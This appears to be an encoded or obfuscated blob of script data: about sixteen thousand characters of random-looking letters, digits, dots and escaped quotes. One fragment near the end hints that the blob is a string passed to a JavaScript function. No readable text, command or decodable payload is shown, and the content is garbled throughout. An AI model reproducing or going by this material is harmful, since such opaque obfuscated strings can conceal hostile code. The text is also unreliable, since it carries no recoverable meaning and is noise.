A6waso.\/Jw9or42nQA7DuF"yuhcrnnOwMwun.dx7orwM.+iA$.xF>6ugSuch.sNy9oOFfo.wpOT6eSp+iDN.Opino27kKru9bdrb%9.eI..\/ijh.073nj6!E.1ctyvYMja2N0ASr1li.EMOsbIjKxhKsE.xFvm.dOTvTNOuJxzv..gF4TpF .wap.O.O\\%j1.JixA.iKn?.0F5Jli\/kOOweOzb..rJr.J.klglzK[z6e.zlv0OZzm7CxzxS.napg30CzbJJ7r.iKMI3kJFt.y kNw`O.M\/.\/..i4.ohkucttMdtolFF.Df3n.O.m2FJKjwrD2jV3c\'flTba8wk.JhCSvAthN.rg.zl.gOF.nIuj5rgO MA.s8.ln+.4fa.vK..KJ6qalvY.jEJ*.rDpK.pgkWJ9I.8..F Op2.a25fa<p8kn5SmFSFrk8j8u..7.O2flt*e4+nOJex..vTtk9ovjpsvhO.ltkOsKo.o.-bpjgwgQAO.xgxre.oddeyxnx.6.AkmI.u.J.S2Bitq.xkAx6yw+64AKDJw.kC\/\/rP.TDSxI4wfM.h0zvJh1Ao.MafgAoL6te\/fMAi9nv0l7A2wiggbxlqhouO.+t\/A.00f2qMA$\/q...tF.O.sTJpA.n9tsr05K:u9O3I>!30+As0Ale.s.za4..aYA+OwK?wwj.zpvAekb.9236.A]2A1rplA.hOp4hok.zBajm8.jFIAl.3StH.CO_E.w\/.._hFkr.o6f.9kwwu.O.Ar.9Li\/yr.>cpxRn.vOAkuk.5l K11yFhCyhg\/ADO9 wrAK9whA.4FTO.+v7tAAjv....S.AorrAu..+g}ynb+znTAE.SSA.JyEx\/vhxx.qF.AvkOsgAv4Mmo1J..{U+g9J;j9dp7t\\AOFC.k2y6OAO2.vviDA.7h+pj l37wfKe A7fF.jm.k+Ap.EmJoE2.<r1G.z7#Jkkh_E..kJJ.ur6.=04Owehz.AsDr^utdkl&O2x\'+ln.tn8k.rzeA>.94ItSh\/A+2>dIsrqEO.lf252hO.gOwhK.MAk.xS\/sO\/2`K.A1.Epjjd..T.OM2jtIzFq.M.tx..y7hNOFyF.iK4AziJooy.vNoODz.2a yOevykxf|Dq NPKv+JxsxdIdO.xjIz.nIC$ p.Kep..F.8icOu..s.y.\\JywrtpbAtynDT.Kt.z5Tp.FeuMi!.9ot.]J.I6\/.JSrA.g..h+F.fx+"v8.KQcJ.cN.yublD.Iwnf{AIo\/FrF73\/ue7e,nEnD.s9niJox.s.c.>\/O.hlA+Mho.]2jm..41S.G9Np8oJ.8r uKOuhqC.h.O.rKqay"qk0p..SxGr.\'2.+nAKkug.D.py%fF .p6zrfTA86K18T.lz76fT-z.FEud!CIK..DzdtH.uz.II.uxK0gr.u8n.i6DV5.n.87dK971vOKAvNvT. htK.ai.AjwJpf uCKg0K.lpsKu5.Jghlrh.JN3SC(hCt.$h.+svrkFp.z.IAj4jzF.Kdj.fjbNq-OosxzFhmOc+#1nKdhq8cIh+taxf.\/olu.4uy2[UoC4olo1ek>qt 8.s62682h^n..AOzmO8JKA+w8nwK.9KMw.ltsFhmq+3.qggoKwqMjrw.gFlw?5ls+p$+lnr 5.%NqS.x2uxd" y5fJh\',.F.tb6fKAt.w\/INAC.INIw9uO7o=AZ.Th1EklTgAzkMl.jvzu>`-9:2.sS.i>.u&mv6j&+woK).yn+tlCA6ugpTD ."A)D.wi+h*Jf+.hI39leS3P.O6k\'..4qIVt.ppJET(pb\'+.lAO.+-.e_svhSt.klJ.JHk.+5ex.I7P.xNqEJiSp1Yt6j7OKn yh.nd\/t\/O.SEM.JxMxRyJJlD9J..e.Owe.LnKugxCrwcsIx.0ka.Wka.lMJux.rJ.kDvdgDJlEp.\/yOyf8zN.SOX.szCCy.jOhSzk.jh..T891.tgS8rOo4aEqoFJs097 Jlx"fzKJz#KkJ..OFEb.Ichm..vxOimDlJ.y1<w+Jh0ID.NqcF6 zlGT..952vH8\/nfre.Kfpnhl..Mk72vhkANwuExAznTKxr.fJ.7 iSnRrczlQ\/E.zuw JijoF5S7u.Oq5Jf+quevy)w Or\/qhyKIwl.yoCk.Odpzkhl.TqAXl.wK3FwNLt3MrrhrOKbQMo57OYE..xsD#9s.97w.mJ.o7J2JQp6.svA35\/NA.3uWfAF.xwog0F@.Ad.cDzVTSdclT1f.+Yd456p\\Tie ppCkN6Okir.Aup.0Urysw_rj% ....FyiFhA0N3aj)!oCh.zK...ws. T.2o0wSh2tb.fHj2Msuwl Z\/xz.6SwvnkqTM9 J79v.k.FFmT7F.ijw.g.Oz.qw3i6A.iJs2MK*v.g.d.oo2.Kbc]J.EFDrar;Jrk,gnz.[.6o.olv0OZCk.C\'zJdhwF6.OA4.bbRJ.wn\'Mu3..17xuC.T..tJyh.\/8duO^Swps.uipuO..gl6.MtAIt...Siap4qa]FA.FKkdIfE;1d2OVTcu\/xTFaFwFi`kEkkQhh1gCza.1OCI1wD.3az7twgz.w8.e+.OAu..i6rr64gyh..T8jkT\/4z41rjpr..E W2kwhakjrKyjk2w>4S..8k2<ag5<a+pDk250m.S5r0808o.s7+Og.\/noev+rOib..Cvbtr9s..fs.g8q:..K.6.4qgAspIgCg.gIAiCuy.yygjAlgo.4mJz9bgF.i.AvjQq.x.A wiwA6tA.ec.i7l492w.>sE1F.J1.Af.81D.uejpxJE.Ifx..K6.Ke f.A.8ovslfAk..r1ut.rAu5@yF.tt.An\/Kf8q7Al. 0Akqth5.sD.3..FFo.8wfprm5b:m9h3a>fl++tswAb.d9{z.4u.eYH.vf(KC.E.zN@o q1Z.pDw2pS.i]MxOv..v+J`w.J.f8j.tA.SOk.j.@k^liAH>Ck_3x8r.vhAqah60.Uk.w 7okjfMr.x.k.z_.i.so\/snAfb3.9v0Afuetnxld6@.AlCshk\/xTl9WwFAgy.vdyr8.3 s.+j7yAgg.oAo0r gA4i4zkA.O+i}rke+.n.A8C5cSgr..Ahu\/nl.wFv0\/zhy3kos<Ai6vmt1).w{ke399;7.CbM..cxnih.v^IofuNg8*7oz.ocnE4OA n0tJMw..mxlN.smIkkA.bx.+9.K<.ndI..7FJ>nd_g.xkO.vF>eK.8pyKds..Ty77AAK.ubOuldAlxa\/xi2.xA+kn\/t8c7..zjAmrzpjtnh.A.1.dOs q2Oto 282CO.MnwNKFNpkgx3\/zO8w.K.AOqw.hq iAhwg.6Cx2.p.3vkAkc7.qy}hzO5..Fj.JKI.JlOgniKojyKv.lg2lplO18h\/rwrOwj.+0.h`Atl.u+eq6r.bz.bq.NCgJNJI.akonqOaoacpjg.2.} sAy.\\4j.+uDCS(Fwmr6.nyOMDJwAweDxelwE.\/c..vKt.c.76..7SkAbvr.h+..FxI.r79Nh8.KlTx.lN5yFbADxISnO{r\/k\/+r.7ar1eFetn-.Tqvu..pO3.yfapws.CSODy>.tIkrnOma)y1o9lgOngzafrN.oc.s36Ertk+tN.qqvy\/qn>1.XS.GxN0k,zIGboDijadEIyp.FkjF}.K6.rw.ijXdKfg9Fkzv[ArM.Sq7OK!k%hv.8Dpd8H C.hh.1Cr-IDhjfNmxNA6+N.T7nKp2kviKfuKvi.nh.KA.j0aipJu.NfMu9Kw2ntElpfndKJnhOx\\.gNwSi+n8srgt.k.KW3F.jdsewAxg_.0CS9M,5.xfnbkqfEC1Its.O9J35sgb.es1gKnh.8.I\'qxaOf.\/Ao8kJ.ouw2vUKCxo.owe0nf.yrn8AKwMx.Ow.fer.r.Drm.8 Kvzw8iw9.\/Kss.F7klyzxE.1i.qKgiKIuJ.T6NNWyxni.K.pl9D-Ksxo0KqeKvii8iy5.eKtwCfah.,.Dq.49D+b#ix8KlsgXIdnwpuE7*.fvvNsZhTp.AyAu;ggPAcN1g7Mq+nqoyz1- :fowiMSyKEs4.rys.nK.yhvC.5jD6h4uDw.hAC.#3rfvKh9Fldxw3<8IntK%.w3j..6z\'h..qJVhxkpxbDK(v1Dy.lsvRjTpF1lzOKo8lp..H.sp5rxeIdPfCgE4t5nw1.txj.O0j"kdi..ndEu.5pCyM]Jwe<R\'J.nS9..pe.Op. Fm4iRJMCotJINgkq0AakWyaolvJOtar9.+Djdsh8mkzxl pS\/wwv5+s.ai8ho.Xuh.CF.JOl.Wx.j..hT+9wvigC8.Oh5iEboFJJ857xJI\/.fpKiw.Kz.-.2gz.V.F.9F bKIou+.rm+so.qvMOjlKqNx9.HOauf0.J1+y\/7gjOyf(x.+lOv3rl6t.Ou.z.k..k.Ju7ADw.\/O.6w.nqhK3z9\/yiEu8.K.j...yJxpE.4j7ysf5id`4mlc.r 6J5 f.qruvy2w.O wLUgK.yCrrwv..8]OF.AqMNg+jOk\/s3iw.L.54rOhxO\/.nNoEJhwY.y\/cgA9z9ao..Jt++7%2.QsqAswA 7DNs.ou.fOhKMihyJFsuFzi.$pD0VsSocivrhO9OO3qAl p.TreZqqCjNdO rk. u..NU1Slwbr1%hT.on`t.hqwxio,xJtO.6AJCtwnynY1oyulTA2J0sS"yAb fJj7c.u5lEZmk\\zkt6.OO.wb\/ u.xKnI.J.wFuTCahiFw.gnO.IkeKT.&\/kAkMM.*y.ATdo...bK]nnFloA....1B9ui6(KOpwuqxNvTOru.kkJzc 1rp03X1BCJ4vbvRD.1n@My38..7mu9. .AtXyO.a8kuy^KIOszunppOAm.kw.\'tpIA.2..iaq.FkD1.dtrC1FskoIBo.vjoA.t.81i2lVz4;\/oTIa..gi\/ktkhQkzr.l.r6Fe.Fa8NpZ.t1x.x+T>zC.ms6sD.v\/1\/vAD0tOi5.v\/.cks\/zvl.\/rrhjpl ..Hiqso.z..rv.sw..9KsbFnf\'.E0.ziyd3O.h2Aw8u".4b7.x0AeKiu\/sr(1.gIMn=F.;mkpegYhKrhrxaApqCJK1hxiEM58y2fmx. o7puq9hu5nuSv4lOwiy.228gTtpd.kzg1F6vN.unt312...O.n9J..i3M0.0.pb671..+9vtlfxs5=.h4E.oc.g.x..Ouqj.eEp<y.pfz.ThID..EC3dv.i13kzmvsh+b3bx.h.ql.7rtA.h.t.wIa1jCysJk5ln.g.N2..E.kx1xAlq.A.baKkAjCS.zv.FtOt9sD. ..ta.2gIiimJjj..2+y5vxEfo6J<MCj9yhyCTF6.kOS.ih.8\/ksS3zMw@I.3e9..07ti5Js.Ft.+\/wxgo9hvEwcApzbwmq.umMch0r.AvJr.khx>s.kJmwTuFz8Nh<eb71.t.1jNv+z.cn.M.0.Ky.dnyID..K1hhdtil\/yapdyb\\cp+6ohkv.nrjd.)tjrnd.pz..yG.wxrz72.jadqv3.eurSaoU6MpFDjjn.u.T3Azgab\/kfk.ry cOsEi7upiu7X.pfImowj+y.+fA..4..Flpw T0nm.znp.i+ .F+mr3n p.olzJ..4.iMmDprjnn.8.yk.C.vh3ux3jgebrgxgrwiIwnOuuSxEkxhxJ..E.fN5Zx0Ec0O..9zjy4..hcDpkqTyhgs.n.Ks>jtnMm.u7.E.+shClT.1vh..J...f.FS.lIhCwlT.j.vzv6InruEKjkSJ.ua\'.A.u..+N..wk0.Ca.25.oDrENinoMnK9\/ixFz7iS0TnOp.R.om.zpy.5.)i$rz.s4houD.S.0gshcvjqruEjjyuTr8.lw..kF26r.+FghANO64l047fr.ids.F6zI6+.z8v.cr.p1..Mx.MD.vD8..if.Aj7q .JT..rjopDd wMpNbb7.yav0v.yqj.so9^7..z. d8z5hr.l0Kvnp..n4cqCw2.|.F4+IEs.FhudC.h.y.vjCve3po.J6+7r.p6U2e3.td.K.k.D.neJao9A.F5vi;T.uvw{eTr9npzImTsu+zgAohvus.hwxJi.z4..7x4J3vxIdKqhNck.7 F5flx.b\/dkqdfs..qu.DyCj.yzkd.wMCj3g.5hgtFhxhb njwBNuuAx#z..T9.ro.w1g9EoxyD.6.K.uuOy=.g8.sM.vCQ69.$E.No.mzS.8xrDNk8+T7s..xqo.qpmzt8n.lK.Aec6jjbro8Afrkih6vJo..M.x. wkje0n.cJyh+..COi8Fo.u0Tj.M+yArI5ilAha5+ub..zhj 6w.>+Jf3IsiioRp+o.rgl.rF.TMf.hc7gbxw.K.jg.jgM8wgzzh.;hhm.>wty9.f.*...x4SC.FV3\'c 7J...xlh71ti.i8\/gjxfizE1n .8m.ga+l1Ts.ci5Mqprpg.JtMWvF.uxog1NSD2kps..ab\'y0r2v\\gljg.>3.gt0x.0vgrK.pm.5..J.uv \/Jz.co.fz#jjMfgWztsAS.q2.z.0.z3ajyw7trqt+ftIl2.+Tv.ubC.6xvMwnKh7D.vl1n\/8w5gtku.\\ph.N.g.F8.. .Aypppk....ft.c.IFndut.004T.n.NoiSk..ocdp.uypMdF7.gOo.zxk7y7v.jJo<i.o0t...qzw.0jC=1.k.xBnlkfEf.wpF.sh+...A9Mv.gwhwhSx5a.uMlO.Ews.kkv3rCz1gFh0hwxcIigo6qgE5.pyCxb8I8.a.iCCh3nnh.A61sK. ..jmhbhnC.4>6a7h.\/6MxIu9.geg+u7ee.rzF-hDcQrnFFJf.t.AJFCp5hhby4"..i..F<o0j3z.C.w3.qF#EhPusSpl>lg.r.s.>5.0.jhOJglKzpnJFAFKwDb.DtJwh1.q.ZD.Cz.f..N.`2h...JD.K.r..Ab.6F...s@hA[Ewp=KelK4sEwFW5Tr08MJ, A7MKj.kK.iOdn+ipF.xwpEDCJnu2wq0A.uJwJ.u9j.sTuv[jIp=.utFjelJ2....J+k.JiSk>.AoaJWKh5a:jjsrw\/yzhIJJ..h4J..QK.z.gI[x.oF5b.yipK.6whWh.2J.kpo4,Oo.>?oE;0seO.nApE=9mmF1nlkl5ph:sv0c.\/J>.0AC.9AywMTazKDhoiN+gS.r.z.\/DqnI.A.iFOEgw.FKSgFxe\/ztbJJ.8\'=bCuD6hche.5J JhJ4Aj\/7K udDirhMsz.r.gugA?\/\/Sw9.eDMh0.iDK....E\/M oFk.n.n..rkA.\/x\'d vd8kI.IFAT\/+CbsMDduJ.SEJrsSax umO0c.pkzwn1bJvSr.eKvY.\/h+iywi!e!h!i!o!h!x!0!\/!9?jC.CKrGhpDSrg.6Ji.(0xtoe.htkxdwSh.0c3k2.y\/w8D.gwoAskJbthjAg.znECJghgMFAEvF ID..mz>JftoDkCzd\'wJgxJ]ADx7o\/S+hv%\/wa.bf.nb4hs.e4._+2KiqPxbwN gwpN{m%zph.TOJ2s1ypx.az8.fNwc...y lgt=pu.Jm\/2..n1Kx}.tNoK4ghKxhsFzzAk.KvhJPOFcCFroD.>j&X.qs7KqwJ\/ 9.\/AT0ieP.cd.5y\/lctg2..61.xv.2NdK.g0Kmh\/FezvkuKAhePIFh.N..wtAyJxiorwDbiL0i\/.JCMrN2Jlvn3bn>K\/kNFjixoJ8.MkxOorn.fKm_awNnJ.o.O0WcRjjerkF.gS..(\'Feg\'cnlI.F24v30.38l+f.T=kMaAz.kh.13.n3.p.+lEc.lgFAKkn.E.\/jT.s.J\/z8m91.i..lFAd.{W%v0zJ.hOJdKov.u0JyE+`dOy.n\/N\/j0JChMAXsj.t lsKAF 1mgnJJJndC.$Oh.1\\Ar..B.6M ,pJ`.2`KhhTf\/=J]xiKOls.M20z.mx1..WdJ{A%h0iJqh.hK.wNF?whf_+2-p.3Nf.p3..z.QhoE<z.sFAhSzOk.DH0gcC_.T5\'z0A((in\'6ADknWp..JhoK)kJ8.qJ.s6Xp.AAp.nJKxEWtk0(JR86crnDk>w.r(gTJr8.l3O0SB3uKp+.Vmpk..zwwF.vvscJC.:g7.sTJW.o8(bA.Tt*yJzrunFWhACkpdjoFWyJ.k!A2e@WhJ.kFAOIO"+.wb.h+..fCWAJ.w>F.4uDq.ts&FMEo(vJ...I5b3hD.gj0WNJ4r+O6hflCXo.vJ).p0.rtDrhlJpn9]r\' 8u(b5rorX k6(TJwsJWtJed)WMApz+AOrJ]z0...N6eAhkK vgMyJ E.FeKon]d9NsdNx.dOpfF.Jd.JJ8idrgFsz;atAr\/WwmD6\/.\/s4JO bs)M8\'"p..8.3CW6x+\'zA`vrdEZ.J+vnpo(8^wJuv5At6f\'6Ayvna9J&OFzxf.?..3wC.52.whatoDplm4g7..kl3CAShwOJyTpJ..w.0d. 8F3hWO+y\'qAevAd1Z.JCvgpt(l^ J.F+rJ[qpraCJoJI.zD8.I`gw.>.A.DhFs+Mw>\/F+mck?1k0\'og.)A.D.#`uw!>Ng."lCTh.3Kc7g.\'9A`v.doZlA IsAhJbeD*IPlA0Jgwj<4JAOikhhOFOEcv.M7J6EwFdK1nfd9NcdFxKdK0oOJ0kuC)o[.0a.SIhAp.OAQ\/ywrD.\/n\/Mwz_AkIWaEq=FDbrApU3\'Iel65wJ7Fa\/fFjc..gFkxuDvyyz.uqNXce.zI.i1pt.Xldl8..CJuf...F.Mn3...TyDw.oFz..dba4.hOGi6.Gg6#gks7g.ghtnhFS6opTME.rmMoM.4+.x.sJtzlZhJEzc5sJ\/v.Jkh.>Axx+u047dAmb5+C0.7.Av.\/J9J3.OJ A*J9NJ<m,.6oJI.nC.6gJd.4C.6wJgASJyNhjsuCw..w.MSk6dJKAMJENv<r,w6rJ1w)h|F\'Tg7>AkFFJEstO".dA<.uJiu.>.gDAy.1A.mr)gsD<AAJnhXy4t<rKS..xrhE.r\/zufEw& J8EJ&5J.E>&sJT.s.ug.Wp5NoAWhJ.r.Xi3bJv..3HJ*.C34J5.w3eJt.z3cJ..73EJM.nMqFWCxAjJ6JjJFJ6JxJ8JdJfJhI9(jw.uSB>I0r|W.wzu5BEIErTW.w.uvB5IErrWFw+YS\'nYw\'gJkr.8.A4A.Cg.hJhuO@xB.oghh8.A1Jlhf8OA.J.h78AApJdhl8.AiJ.hF88AEJyh38fAhJphw8kF<J.JsJMJ\/M.B4Iwrq: F5MjBKIwrf:iJEI.h :.JjI.hA:.JyIahp:FJ3I.h.:hJnInhI:lJuIzh.:.JcJhJ1Jt.m.5.N.lhcwoCI0Or8o1FaJkhe7jAu.jI <.AMpJWM.oA<my\'pAmj3J .Mi.+.jIA.q17.Ab.js.<.neJXj.A.vv".wEF.wn\' JYg0o4<IAosf*iAdC4Aitq)9JJryA.dwXx.sJvl.)wEA(pnlADzxoJ"wJ.zrZ.J.zh5vJzv.JpJrg7bJWqAkZ:J7k6JigaX1Ep[A#\'I.[J#zJ+gkWMA.JKJ.JpJ?6C#+My[.#DkC"uATJ7J6J1J.6I#MMo[N#SKyuzzvil..vJ..4knD?J^\\Jugq6KR mh\/AFxJ.N\/xt..2akA. Tzs7.p.RNMd8.OJ..598\/Ny0At5g7IAi.ho.<.Aev1Wo0.<kA.vvAhMI\'8..A9wtAxM AbD.A.xKisJlF.KiAzJuA=JhChFeJpJE.Yju..lKFklgAuArwxFSMSgg.mE6CrM\/z\/0e.S..lJtMXFOO"s..4Bq.hjw3>x.tAx.ln.w.ho-SgA\'7gg> s.>dMS\'tO..0\\A.fKOA^JwA"J..0whe.>N+r}c.xNJJyJ;hp>yE.Dv[lorJ.Mg.hjT2M}ytgX.Ox)wCgFFy.AhDAiA7uA.MlAzDo5rAON.A.D.Al1#\'J.\/JzF...CqDM,&A.j.\/6hMAq8\'qSJkErCq.s2Mkvljxw2?EJEc2sxM.S9kb.x.g#ou0 Rn0SA.,+...DFktKA\'NfpM<KJ91NA+NAAgDClJ\'rgs>NsF>.c.\'AOn.p\\vF.unAiJ AaJy..wqev>.+.}s.h..zOnavhoyMOs.f..6.pKakCFk97A6J..w.-p1?,^rA.g^ov>zfn\'.JlE.>jiD\' A6is+.l.[2syF.. qAhSJkgE>3w-.pw4>avvg3FAIF(.\/32CvFBpsxdAFl.5.ilgJAJ4h6,sCAFEyJAnDAJhu5>JitA.D+JbJDi(A5DkAJ7A<gJFFji.o\\JvCx\'.Fv.xI#<MK6..=dJA3rpK9j.p.qNod.lSaKo.n.J.J3JhDx.NgdAeJjA.J=.owoey>B+8}D.sdmJ.JEhJ>FOEwbqY?j.OwI..2hljbsN.b2zjojF.p\/.g.J.nJ7EODpPnr\/?z.Fwf.O+KsKnulrk6..AShvuD+ff.(J2Av+.2xAdDzCs4gO0 kG\\Ir6.jwkAAJ\/AsJ4ChF.JgJ1.lj..dl0F7l.FjJzA8h5FhF0J(.c.t5Kb.t6rdb@NjFwkNnM5hrrR.u.+ fx(qi J1\/f\/b\/+\/rJ..u.OJb.].c...h.+iA3 njdoz"s.dJK. g2.h.l10lmykzdhv..D AW9.v.(.w.A b.J.3.sCIAp rw+rn\/hJy.h K\'z.J.b.A p2tjb2AJo.4 rh7h+g7>O oE.BSr.oDpt 1iJou.wzwt18y KWi.3 z4z gT.NaM.9OMj rJ7 F?\/ NXj vo?(OA\'ly h>S.r.b.h.rgm.d.C x>A.n.xA.o. gWI b.1gu>z.wCz>O A?M\/4\/yJug+g1+A  ...q.O.4..5TdKNa.hzr ..8.6.O...m.E.s..o.j. xiI>d. .Jakzujiibsp 01..xoeuKg7..Fu.0+) !n0D.rj..N.wzsu3..c.k Am8zzAixtwh.SIJzK.. txr5Sz..rNhs.kOA9 .p.tJphp19.I.sT...lEF .R.vuk.t6.i.m7..q.. hS.dgfC..uuum.N52jg ..zT.gOg.iOAu.gAh.EgLA.Il0A\'AAxg hg..F wnAxao3u\'\/.w7Eux.tf Ae.J wA+ .\'h 5\'j 3A@ M.rFKm- mgDhq...w Oy4yv82tr 9utFh.E h...y.Ftr Eo\/s^y y1 K2..O...6. i.p xk.xutyu.q0.sf\' gkwyr.s..vAkv.FA.)NNtji6oc.Jh.u6.shp.u.rjc.M.b4hslI9.Tt.zErAMb3b8]7jv.v.C.hOi5MigZ.r.t2...3h..1.3v.!gtEDEggt0rT.tuEx.4M5.Ff.tJ1..yl9p,.Q0q6.y1.f..cC.u8vc0iFxwfulx.r.rSMhnih3jkel^..ukjNhp.oy.tw7Ax gAAJ.c K>.rogy>K =Au.s.hAE rAx xv1.xhh.\/.[m..ouJ .oNCguc.oqdx.ohNQ .jor.rhCfrxw\/ruoo i.ttx.aSJ.kC.0uk. e.v. 4Cif.ydTz.k] .g.iN.w\/..uS+9zkc Nxcg+uxc\/wlvMwh.K ko FJ56A.C=CY.=wK.2K+hvFD\/S oio l>ioEgdFn +nk.h...\/FC .v3Suh nA.vs7 &.I3wTkgJvu.a ....n25.6voo0 .z#zgMK0.kkrh kiFysc rxsi.q ..hCko....oaS .czjuzooz.OM. gctrF.w.+mD.o y6....e.tu\/s{ pi; .i.wIcelfxqit I5zuxS8ep..pk gs*eh5ssy..Tz n..n.p IsoOx. v.Mwol.yb\/vwF T.yz bok.sVSo  .8.o2fmboAvA 0xJ..NyrJyEh{ Ll8.vy2th.6z. T4Osy+JTj9Iuo Oc9vl7In..rtO .zk.lliDfcgwO .wkc+xFbWjF.l d.TrEjgk.do.n t.gMCv.zMldyj CTFI8. aTtJmg Kxn.\/hCDS.Efr T.6uni.r.ovaJ .nrTIw9b.it.O sdw8kw6hJgD6J \/rqbNx.NtItIJ ..lySi<NgM..2 grI.xw.D0cg.M vowt5l+T849.v y.f9.wNotjwjn xzJh+p*2q.ztt j.iCktq.Kkzqt rsO.j.Dyjch.p M1usTs.FP4j E.wf\'m74jNj.2 E...oi.2.DD.. 87kM zU7J9Jkh wvC.O9ihOp.l  >.pv.9.qpnMso werq6oesoFt huF5.ig.hE\/.z s1q.ewzmy4h.A Ok.htpmy9St.g atpe9r hgjppq Avggvl.xJo.bv v\/.jk++zJ.k.0 :2j..uu1.bn., Cxv9..Mghqi.2 A+1.bc66.2"y5 n..ol.Lk8.49s 2.rIFIAz<p&7. Cvxfvn..17pu. A.poyTrN..bat rFo..gJ.nlT Sup+S4l2J..it WvTu .gvi[z Awl1.+fElF_ .p.epnpefqfrT y.giKjg8D.\/qn `.cnnjuth.Dhh zucC..X2Pt1 AeJzp.Wwz6n.  l.\'D.g7.R9a1t K9Md..k.EDr ys"1MbIc>j.lg OTrj>zAsnu\/e= 2wMc0IvchgA7S 8.kc*p|1{zs+9 9rl\/xl$qI\/Yyk vYSkr37M+.E .TthNm .7iuCF h.uk0vrg6.tgk 6.nak.6a9zKDK gC.6OjsjFT..o sD.kFlt.p5k73 5zk+.x 1.lo.9 5.05E.Agxu .d O1k.tokfC.s1@ .feo..nEwkMb+ .piz.zddv.hE. tvkf.oEtxm.b. sf\/s.D..g.6.F F.Nh7hmSrxao. 620ux3.zJTjs. .j\/dh3yE1CEa. ue4uuj,0KfrIF 3jS6O1 xADqzf 0.i6Ag<.zyCjj 0.sN)nkv.rS8. n1.iv..CK...o +.z...T.s.o.1  .6.[.9Ms.8zF jwv.\/+a.rhps1 pfym\'jNtIyyD\/ Oc84.T8t70qzh 3d.wkT.sJvOTh \/9K5yrJkKatqp y..4.lrEo=9 o.Chr2S..C..p A.AioDhdtgD9. KfKk.zhmpr zr 03If9zvyDv3yy NS uo4dk8C.+7 .ktI70w9il.yS 38MNylCSOIA.v pSCyAx.NMx\/\/e .p|rjdcFs.h.hEpz0F4...A. . dkvzgr...j.AzS.x. Fb...r.nMh.r...a.e.euJhpx.pl.N.s.3rjrrh Fluz2Goyw.m.lgtT7gixv3gap.pJn.y.sF.Ma-uN3AkFc bwj.smfv.u\/yiCorj\/TXt9o9xrb(sFncsgome z.4wkFgFxzoD.0orC.DAh.T.egjjCD.uMd.n.J.kCkDlh SCMwh7lSppx.Snxh.5F9v4..mveNghaM1oD.zthv...8.I.ys\\.T.o. .S.yMah..+EhvSM-i.c.. .M gn.op..wr .sExg.f.. jlEz9...l n\/s\/q.o.I C.z.J.B.m K.E.niFxi Krgx2.c.s fiyh..D.j Jtlnj...t ihh.S.r.i @l2s2yg.w Ax7t2.d.m xoyuw9Jwr olrso...7 .j.ow.CMo dp@wE.u.. i.o.qwukw rsii..61l ..&sk.... bl.gmo.h4 0w .'),YDC('wzx1=...51AmC0.."dAEuJ2hJk.sy.\/.r4;O9Afl#u{IOA4DJAt8EJ1h0.OO78AAFwmuAKms,Ar..AAwCp.OAJBk(h.O 3hA2AjJ3DkAA+4AkwMA58iAO.(AOw6Aa\/OTOX5JsCxH*.hwn\'[A8.5wwywhiNnIrKeY,j0yIutJwA`9JM.d.dbxefml...]si.xMzO6k.O.)1OdJ+ARQ-t0r.nSo{JCADvArAA5Jw8J,J+s9fJnOsJ.>HllA.A.v.}AJwJ$o7AwZ.rEr7KN.krfJnhsw.DH"k.iop.t7lJnkuv!cSk0J...McaA{A)hDJ=osrOIzAhhor7RugArOIgA1hAA.hhAJh9AuhHAO.O4.r4IA.h.asuz_tbB;h(A(JArJ0sJah,Ju2Y1D.o9cO0nn8uawt(0rmss1bhx3gy.Al8p+OAyo4ivJk`3tOt.hjJO!yJt%D5.Jlpcll..5jAAA.]Ii^3EcybuaNOEsOr.].OMzTA7r..1.uu.y1cOO0g.hddE.JiuCyoJj.=.D.E?DA2.tI0JAThHz.AAz.O.O.fAJxwHh.hAArgJgMA4r}dEB)Ar(.rgAJ1AT3\'n_s0._3.rAdhlAT.GAvaO.l{y..+nAsaO.0]\/Ah3..9JOJ.h.H1#x(.ONMO)gCOCh9.s.gz }wW+.h..gKsg.JIOuxh.J.urIA.Au.Bkspf8jJf4tA57b.sIwA@ %01CAeOD.5wA.hwKJOTbnn.E2s1,.C9eO.fhp4.Jz lmo4o.!2.rwuOA3JgAEShJJ..@a]HD.AA8ryAAh.A5h0viWm89J1ghH.I(NhAr.9ctyjJ.hAA.OJJg.;..vJBMsDfAj.ud..1OO 0)|r3f+XA4x0J dA.tJ.uw.ES.{7C5DFA.A"pc4yJAJhs2fwnssO.u3ArkdSl).r.t.sJ.hfCID3h3IJJ2j#HOlcukKnulJrl.H..Ag \'CczJAo,HM.bAACA. O.D2\/h\/y5J8s.yCJAohxA(hOyMN 4uJ.vmHAMNQhEsO.DhhAJ.h0hc}]) rAoJ.AM jovEy3){A)JhhAa-[EHElATCGFpBOMl.y..anEsMOu0.\/Bhl.O9;OA.:.J1&x7."NMO+g.O*h".c.IzC}0W,JlhhO\'.bwt.QwEJ-i.txnbboxIs0..mtkf.m.>..JJ. 4A.nMOJzI0:dah[=HJknj.t,NAb!.Ah\/5w%A1.![A.w"h.A.hnwO.h.An3h.A.hJA]DOplJD3IH .AA=D.AEh6AJhe.A\/A\/iA!w%h}A.h0wsQh0[JA+6HN.Aws\'t.bAzr2rzhsJA.xgxJs.6wN4iVwsH..Dh2B.OgM..MAuqgud\/Ab4...la.r.d9IOtn}8gaDtr0um[szb&x.g..vl"prOAy(41vfk,3sO..8j.O.y.t\'D].{lAcklA.Aj|ABA.hAlLrOM=ux.z}wO:0tOaOv.z9..y3A0J36g"Om.[dC1c!h.JxO#5A3hhuMErh.Jl.jEsh.JAMmueJd.,g54lVoD.DruzIrhAJlvInJbtx.s]cjvzJcJoJiJRJ7JrAMhnO hokvID.2Ki9OdEzJtulksOwO@wkB!c..Erg}. .AA.E.p9J..Awp\'nAW.Ak*gtN.IdKJY.jThoyNyohpAkJOh\/aA[s3MrJd)lpT=GOv.ODlhyT.]nhskOy0.\/whv.O9.J|Mxxko.4sfy6!a3t.n6SvtAJuo;od!O.w..yA|]AOSzF.J7...=AOh6gh\'EsgJwM3HATON%4tJ..uA h[onQ{k-Jx.rDOAAJrJo.BgswDOlg.uHK 1Dbo. 5zXv.;3OnngOptx=M,.JO.u9hDOdh6jhM0.^K)1.bw..5gtn.thA2.s0kD!J.r4jwBeJk>..?AolR1.dAJris}H1.)A"k\\AorhpMHy.sAr..ooJ]bAh2Ja.Mg2J..Ogo4OVxD.D.2.JhM-.6tw2,l0U"b8N9OhM.pe.aOHoIocaA.AwZOS3J=uOI.znDrOAWhrt0WA80JkgCH 